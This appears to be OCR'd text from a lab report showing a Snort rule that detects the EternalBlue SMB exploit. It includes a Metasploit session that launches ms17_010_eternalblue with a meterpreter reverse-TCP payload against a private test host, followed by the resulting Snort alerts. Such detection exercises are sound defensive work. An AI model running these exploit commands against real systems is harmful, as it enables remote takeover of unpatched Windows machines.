 alert tcp any any -> $HOME_NET 445 (msg:"OS-WINDOWS Microsoft Windows SMB remote code execution attempt"; flow:t
o_server,established; content:"|FF|SMB3|00 00 00 00|"; depth:9; offset:4; byte_extract:2,26,TotalDataCount,relat
ive,little; byte_test:2,>,TotalDataCount,20,relative,little; metadata:policy balanced-ips drop, policy connectiv
ity-ips drop, policy max-detect-ips drop, policy security-ips drop, ruleset community, service netbios-ssn; refe
rence:cve,2017-0144; reference:cve,2017-0146; reference:url,blog.talosintelligence.com/2017/05/wannacry.html; re
ference:url,isc.sans.edu/forums/diary/ETERNALBLUE+Possible+Window+SMB+Buffer+Overflow+0Day/22304/; reference:url
,technet.microsoft.com/en-us/security/bulletin/MS17-010; classtype:attempted-admin; sid:41978; rev:5;)
AS PER
REQUIREMENT 3: COMMUNITY
RULE (ETERNAL BLUE ATTACK
(REMOTE CODE EXECUTION
EXPLOIT)
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.2.35
RHOSTS => 192.168.2.35
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] 192.168.2.35:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.35:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64
)
[*] 192.168.2.35:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.35:445 - The target is vulnerable.
[*] 192.168.2.35:445 - Connecting to target for exploitation.
[+] 192.168.2.35:445 - Connection established for exploitation.
[+] 192.168.2.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.35:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.2.35:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.2.35:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.2.35:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
03/21-20:35:47.736679 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445
03/21-20:35:47.736726 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445
03/21-20:35:47.737024 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445
03/21-20:35:47.737026 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445
03/21-20:35:47.737066 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445
03/21-20:35:47.737068 [**] [1:41978:5] OS-WINDOWS Microsoft Windows SMB remote code execution attempt [**] [Classif
ication: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.2.2:49437 -> 192.168.2.35:445